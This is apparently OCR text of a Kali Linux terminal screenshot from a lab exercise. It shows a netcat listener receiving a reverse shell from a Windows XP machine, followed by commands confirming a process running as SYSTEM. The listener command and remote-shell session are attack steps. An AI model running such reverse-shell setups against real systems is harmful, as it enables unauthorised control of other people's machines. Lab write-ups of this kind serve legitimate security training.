 root@kali: ~/tools/windows-binaries/accesschk 117x52
(root💀kali)-[~/tools/windows-binaries/accesschk]
# nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.1.98.
Ncat: Connection from 192.168.1.98:1042.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>tasklist /v | find "notepad.exe"
tasklist /v | find "notepad.exe"
notepad.exe 2380 Console 0 2,632 K Running NT AUTHORITY\SYSTEM
0:00:00 Untitled - Notepad
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>echo %username%
echo %username%
%username%
C:\WINDOWS\system32>
KALI
BY OFFENSIVE SECURITY